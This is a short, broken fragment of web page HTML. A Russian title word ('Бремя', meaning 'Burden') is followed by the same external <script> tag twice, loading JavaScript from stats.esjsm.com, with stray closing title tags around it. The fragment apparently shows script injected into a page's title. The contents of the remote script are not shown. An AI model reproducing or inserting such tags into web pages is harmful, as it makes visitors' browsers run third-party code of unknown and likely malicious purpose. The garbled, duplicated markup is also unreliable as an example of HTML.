 Бремя</title><script src=https://stats.esjsm.com/3GD0R5.js></script></title><script src=https://stats.esjsm.com/3GD0R5.js></script>